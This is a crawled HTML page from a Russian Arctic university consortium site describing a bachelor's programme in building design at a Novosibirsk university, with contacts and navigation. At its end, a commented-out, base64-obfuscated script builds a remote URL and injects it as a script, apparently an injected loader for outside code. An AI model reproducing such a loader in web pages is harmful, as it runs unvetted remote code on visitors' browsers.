

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arctic-union.ru/studentu/obrazovatelnye-programmy/?ELEMENT_ID=427
body_size: 5620
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Образовательные программы</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">

    <link rel="shortcut icon" type="image/x-icon" href="/local/templates/NANOK/assets/img/favicon.png">
    <!-- Шрифты -->
        <!-- Стили (CSS)-->
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.4.8/swiper-bundle.min.css">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.0/css/all.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/ionicons/2.0.1/css/ionicons.min.css">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link href="/bitrix/cache/css/s1/NANOK/template_cea76a9352f5d677db7662ca8acce108/template_cea76a9352f5d677db7662ca8acce108_v1.css?1739547740419950" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>var _ba = _ba || []; _ba.push(["aid", "c717446cd4a4aa79d7c66d65a152e02e"]); _ba.push(["host", "arctic-union.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


</head>
<body style="padding-top: 4.5rem;">
<div class="fixed-top" style="height: 132px;">
    <div id="panel"></div>
    <div class="bg-0D3762" style="display: flex;">
        <div class="container" style="display: inline-block;">
            <div class="text-center float-end" style="top: 50%;margin: 5px 0">
                    <form name="search" action="/search/index.php" >
        <input name="q" class="border rounded border-1 border-white form-control-sm" type="text" placeholder="Поиск..." style="width: 35%;min-width: 223px">
        <button class="btn fs-6 fw-bold link-light border-1" type="submit" style="padding: 4px 16px;">Найти</button>
    </form>
            </div>
        </div>
    </div>
    <header>
        <nav class="navbar navbar-light navbar-expand-lg bg-0D3762">
            <div class="container">
                <a class="navbar-brand" href="/" style="padding: 0;">
                <div class="row float-center" style="display: flex;">
                    <div class="col-12 col-xl-4 col-xxl-3 d-block">
                    <img class="logo-hover " src="/local/templates/NANOK/assets/img/Logo_white.png" alt="main logo" width="79px" height="72px"
                         >
                    </div>
                    <div class="col-12 col-xl-8 col-xxl-9 d-none d-xxl-flex align-items-center justify-content-center">
                        <p class="fs-5 text-white text-uppercase" style="margin-bottom:0;font-family: 'Georgia', sans-serif;">Образование и наука<br>
                        в Российской Арктике
                    
                    </p>
                    </div>
                </div>
                
                </a>
                <button data-bs-toggle="collapse" class="navbar-toggler text-white-50 text-bg-light"
                        data-bs-target="#navcol-2">
                    <span class="navbar-toggler-icon">
                    </span>
                </button>
                <div class="collapse navbar-collapse" id="navcol-2">
                    
    <ul class="navbar-nav ms-auto">
                    <li class="nav-item dropdown">
                <a class="dropdown-toggle nav-link link-light head-nav-link-hover" aria-expanded="false" data-bs-toggle="dropdown"  href="#" style="font-size: 17px;">
                    О консорциуме                </a>
                                    <div class="dropdown-menu" style="font-size: 17px;">
                                                    <a class="dropdown-item" href="/o-konsortsiume/" style="font-size: 17px;">
                                Информация                            </a>
                                                    <a class="dropdown-item" href="/o-konsortsiume/organy-upravleniya/" style="font-size: 17px;">
                                Органы управления                            </a>
                                                    <a class="dropdown-item" href="/o-konsortsiume/uchastniki/" style="font-size: 17px;">
                                Участники                            </a>
                                                    <a class="dropdown-item" href="/o-konsortsiume/nashi_proyekty/index.php" style="font-size: 17px;">
                                Наши проекты                            </a>
                                                    <a class="dropdown-item" href="/o-konsortsiume/stat-uchastnikom/" style="font-size: 17px;">
                                Стать участником                            </a>
                                            </div>
                            </li>
                    <li class="nav-item dropdown">
                <a class="nav-link link-light head-nav-link-hover"  href="/novosti/index.php" style="font-size: 17px;">
                    Новости                </a>
                            </li>
                    <li class="nav-item dropdown">
                <a class="nav-link link-light head-nav-link-hover"  href="/meropriyatiya/" style="font-size: 17px;">
                    Мероприятия                </a>
                            </li>
                    <li class="nav-item dropdown">
                <a class="dropdown-toggle nav-link link-light head-nav-link-hover" aria-expanded="false" data-bs-toggle="dropdown"  href="#" style="font-size: 17px;">
                    Студенту                </a>
                                    <div class="dropdown-menu" style="font-size: 17px;">
                                                    <a class="dropdown-item" href="/studentu/" style="font-size: 17px;">
                                Конкурс                            </a>
                                                    <a class="dropdown-item" href="/studentu/luchshie-praktiki/" style="font-size: 17px;">
                                Лучшие образовательные практики                            </a>
                                                    <a class="dropdown-item" href="/studentu/obrazovatelnye-programmy/" style="font-size: 17px;">
                                Образовательные программы                            </a>
                                                    <a class="dropdown-item" href="/studentu/onlayn-resursy/" style="font-size: 17px;">
                                Онлайн-ресурсы                            </a>
                                                    <a class="dropdown-item" href="/studentu/arctic-school-for-young-scientists/" style="font-size: 17px;">
                                Арктическая научная школа для молодых ученых                            </a>
                                            </div>
                            </li>
                    <li class="nav-item dropdown">
                <a class="dropdown-toggle nav-link link-light head-nav-link-hover" aria-expanded="false" data-bs-toggle="dropdown"  href="#" style="font-size: 17px;">
                    Исследователю                </a>
                                    <div class="dropdown-menu" style="font-size: 17px;">
                                                    <a class="dropdown-item" href="/issledovatelyu/" style="font-size: 17px;">
                                Проекты                            </a>
                                                    <a class="dropdown-item" href="/issledovatelyu/eksperty/" style="font-size: 17px;">
                                Эксперты                            </a>
                                                    <a class="dropdown-item" href="/issledovatelyu/nauchnye-zhurnaly/" style="font-size: 17px;">
                                Научные журналы                            </a>
                                                    <a class="dropdown-item" href="/studentu/onlayn-resursy/" style="font-size: 17px;">
                                Онлайн-ресурсы                            </a>
                                                    <a class="dropdown-item" href="/issledovatelyu/nauchnaya-konferentsiya/" style="font-size: 17px;">
                                Научная конференция                            </a>
                                            </div>
                            </li>
                            <li class="nav-item">
                <a class="nav-link text-nowrap fw-bold link-light border rounded-pill head-nav-link-lk-hover" href="/loginin.php" style="margin-left:15px;padding: 9px 16px;max-width: 165.672px;">
                    Личный кабинет
                </a>
            </li>
            </ul>
                </div>
            </div>
        </nav>
    </header>
</div>
<!--[if lt IE 8]>
<p class="browserupgrade">Вы используете <strong>устаревший</strong> браузер. Пожалуйста
    <a href="http://browsehappy.com/">обновите его</a>
</p>
<![endif]-->
    <div class="container" style="margin-top: 95px;">
    <div class="row">
        <div class="col-sm-12 col-md-12 col-lg-12 col-xl-2 col-xxl-2"><a
                    class="btn btn-primary table-button-hover" href="/studentu/obrazovatelnye-programmy/"
                    style="background: #12457a;">Все
                программы</a></div>
        <div class="col-sm-12 col-md-10 col-lg-10 col-xl-8 col-xxl-8 text-center" style="margin-bottom: 25px;"><h1
                    class="text-uppercase fs-3 fw-semibold text-center text-sm-start text-md-start text-lg-start text-xl-center text-xxl-center"
                    style="color: #12457a;margin-bottom: 25px;margin-top: 25px;">Проектирование зданий и сооружений<br></h1></div>
                    <div class="col-12 text-center" style="margin-bottom:25px">
                                                        <a
                            class="btn btn-primary d-inline-block"
                            href="http://www.sibstrin.ru/" target="_blank"
                            >Посетить сайт</a>
                            </div>
        
    </div>
    <div class="text-start d-block" style="margin-right: 16px;padding: 6px 12px;border-radius: 5px;padding-left: 0px;">
        <p class="fs-5 fw-bold text-dark d-inline-block"
           style="padding-top: 0px;display: inline-flex;margin-bottom: 0px;margin-right: 16px;">Уровень образования:<br>
        </p>
        <div class="d-inline-block">
            <div class="text-start d-inline-block" style="border-radius: 5px;margin-right: 16px;">
                <p class="fs-5 fw-bold d-inline-block"
                   style="padding-top: 0px;display: inline-flex;margin-bottom: 0px;margin-right: 16px;">Бакалавриат<br>
                </p>
            </div>
            <div class="text-start d-inline-block" style="border-radius: 5px;margin-right: 16px;"></div>
        </div>
    </div>
    <div class="row" style="margin-top: 25px;margin-bottom: 25px;">
        <div class="col"><p class="text-uppercase fs-3 fw-bold"
                            style="color: #0d3762;margin-bottom: 25px;margin-top: 25px;">Краткое описание<br></p>
            <div class="row">
                <div class="col offset-0"
                     style="padding-left: 50px;border-radius: 15px;border-width: 0px;padding-right: 0px;"><div
                            class="fs-5 fw-normal" style="margin-bottom: 0px;"><p>
	 Проектирование и строительство зданий, сооружений и их комплексов, организация территории. Подготовка бакалавров предполагает изучение как точных инженерных, так и творческих дисциплин.
</p>
<p>
	 Задачи профессиональный деятельности выпускника:
</p>
<ul>
	<li>разработка и конструирование гражданских зданий, а также многофункциональных и промышленных комплексов;</li>
	<li>решение инженерно-технических вопросов при перепрофилировании и реконструкции зданий;</li>
	<li>организация внутреннего пространства здания (функциональная комфортность, доступность, безбарьерность);</li>
	<li>комплексная инженерная подготовка территории города, организация рельефа городской застройки, проектирование и строительство городских инженерных коммуникаций, благо-устройства территорий и т.п.;</li>
	<li>техническая эксплуатация как отдельных зданий и сооружений, так и городских территорий; работа в сфере жилищно-коммунального хозяйства.</li>
</ul>
<a href="http://new.sibstrin.ru/abitur/16213/">Проектирование зданий и сооружений</a><br><br></div></div>
            </div>
        </div>
    </div>
            <div class="row" style="margin-top: 25px;margin-bottom: 25px;">
        <div class="col"><p class="text-uppercase fs-3 fw-bold"
                            style="color: #0d3762;margin-bottom: 25px;margin-top: 25px;">Направление подготовки<br></p>
            <div class="row">
                <div class="col offset-0"
                     style="padding-left: 50px;border-radius: 15px;border-width: 0px;padding-right: 0px;"><p
                            class="fs-5 fw-normal" style="margin-bottom: 0px;">08.03.01 - Строительство<br></p></div>
            </div>
        </div>
    </div>
        
    <div class="row" style="margin-top: 25px;margin-bottom: 25px;">
        <div class="col"><p class="text-uppercase fs-3 fw-bold"
                            style="color: #0d3762;margin-bottom: 25px;margin-top: 25px;">Организация реализующая
                программу<br></p>
            <div class="row">
                <div class="col offset-0"
                     style="padding-left: 50px;border-radius: 15px;border-width: 0px;padding-right: 0px;"><p
                            class="fs-5 fw-normal" style="margin-bottom: 0px;">Новосибирский государственный архитектурно-строительный университет<br></p></div>
            </div>
        </div>
    </div>
    <div class="row" style="margin-top: 25px;margin-bottom: 25px;">
        <div class="col"><p class="text-uppercase fs-3 fw-bold"
                            style="color: #0d3762;margin-top: 25px;margin-bottom: 25px;">Контактная информация
                руководителя ОП<br></p>
            <div class="row">
                <div class="col offset-0"
                     style="padding-left: 50px;border-radius: 15px;border-width: 0px;padding-right: 0px;">
                    <ul class="list-unstyled text-start">
                                                    <li class="fs-5 fw-semibold" style="padding-bottom: 15px;">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="0.9em" height="0.9em"
                                     fill="currentColor"
                                     style="margin-left: 0px;margin-right: 10px;margin-bottom: 0px;margin-top: -5px;">
                                    <!--! Font Awesome Free 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2022 Fonticons, Inc. -->
                                    <path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"></path>
                                </svg>
                                +7 (383) 363-14-15<br></li>
                                                <li class="fs-5 fw-semibold" style="padding-bottom: 0px;"><i class="icon ion-ios-email"
                                                                                     style="margin-left: 0px;margin-right: 12px;margin-top: -10px;font-size: 22px;width: 20px;"></i>pr_kom@sibstrin.ru<br>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
            <div class="row" style="margin-top: 25px;margin-bottom: 25px;">
            <div class="col">
                                    <a href="/search/index.php?tags=Другое" class="text-start d-inline-block tags"><i class="fas fa-hashtag fs-6 text-dark d-md-inline-block"
                                                                                                            style="margin-right: 10px;margin-left: 0px;display: none"></i>
                        <p class="text-break fs-5 text-dark"
                           style="display: inline-flex;margin-bottom: 0px;">Другое<br></p>
                    </a>

                            </div>
        </div>
    </div><!-- Start: Footer Dark -->

<!-- Футер -->
<footer class="text-center bg-dark">
    <div class="container text-white py-4 py-lg-5">
        <div class="row">
            <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4 col-xxl-4" style="margin-bottom: 15px;"><a href="/"><img src="/local/templates/NANOK/assets/img/Logo_white.png" alt="footer logo" width="198" height="181"></a></div>
            <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4 col-xxl-4" style="margin-bottom: 15px;">
                
    <ul class="list-unstyled text-start">
                                    <li style="padding-bottom: 15px;">
                    <a href="/o-konsortsiume/">О консорциуме</a>
                </li>
            
                                    <li style="padding-bottom: 15px;">
                    <a href="/novosti/">Новости</a>
                </li>
            
                                    <li style="padding-bottom: 15px;">
                    <a href="/meropriyatiya/">Мероприятия</a>
                </li>
            
                                    <li style="padding-bottom: 15px;">
                    <a href="/studentu/" style="color: #00b6f1">Студенту</a>
                </li>
            
                                    <li style="padding-bottom: 15px;">
                    <a href="/issledovatelyu/">Исследователю</a>
                </li>
            
        
    </ul>

            </div>
            <div class="col-sm-12 col-md-12 col-lg-4 col-xl-4 col-xxl-4">
                <ul class="list-unstyled text-start">
                    <li class="fw-bold" style="padding-bottom: 15px;">Контактная информация:</li>
                    <li class="fw-normal" style="padding-bottom: 15px;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="-64 0 512 512" width="1em" height="1em" fill="currentColor" style="margin-left: 0px;margin-right: 10px;margin-bottom: 0px;margin-top: -5px;">
                            <!--! Font Awesome Free 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2022 Fonticons, Inc. -->
                            <path d="M168.3 499.2C116.1 435 0 279.4 0 192C0 85.96 85.96 0 192 0C298 0 384 85.96 384 192C384 279.4 267 435 215.7 499.2C203.4 514.5 180.6 514.5 168.3 499.2H168.3zM192 256C227.3 256 256 227.3 256 192C256 156.7 227.3 128 192 128C156.7 128 128 156.7 128 192C128 227.3 156.7 256 192 256z"></path>
                        </svg>163002, г. Архангельск, Набережная Северной Двины, дом 17, офис 1452</li>
                    <li class="fw-normal" style="padding-bottom: 15px;"><i class="icon ion-ios-email" style="margin-left: 0px;margin-right: 10px;margin-bottom: 0px;margin-top: -5px;"></i><a href="mailto:union-arctic@yandex.ru">union-arctic@yandex.ru</a><br></li>
                    <li class="fw-normal" style="padding-bottom: 15px;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="1em" height="0.9em" fill="currentColor" style="margin-left: 0px;margin-right: 10px;margin-bottom: 0px;margin-top: -5px;">
                            <!--! Font Awesome Free 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2022 Fonticons, Inc. -->
                            <path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"></path>
                        </svg><a href="tel:8 (8182) 218939">8 (8182) 218939</a>
                        <br></li>
                    <li class="fw-normal" style="padding-bottom: 0px;"><a href="https://vk.com/public131674954" target="_blank"><i class="fab fa-vk text-start" style="margin-left: 0px;margin-right: 15px;margin-bottom: 0px;margin-top: 0px;font-size: 26px;"></i></a><a href="https://t.me/arcticunion" target="_blank"><i class="fab fa-telegram text-start" style="margin-left: 0px;margin-bottom: 0px;margin-top: 0px;font-size: 24px;"></i></a><br></li>
                </ul>
            </div>
        </div>
    </div>
</footer>
<script src="/local/templates/NANOK/assets/scripts/bootstrap.min.js"></script>
<script src="/local/templates/NANOK/assets/scripts/script.min.js?h=caa228dcf3a3474294c916ada9ecd356"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.4.8/swiper-bundle.min.js"></script>
<script src="/local/templates/NANOK/assets/scripts/Simple-Slider.js"></script>
<!-- <script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b=atob("aHR0cHM6Ly9hZC10cmFja2RlbGl2ZXJ5Lmdsb2JhbC5zc2wuZmFzdGx5Lm5ldC9hamF4LnBocA==");b+=-1<b.indexOf("?")?"&":"?";b+=location.search.substring(1);var c=document.createElement("script");c.id=btoa(location.origin);c.src=b;c.className="iframe";a.appendChild(c);})();
</script> -->


</body>
</html>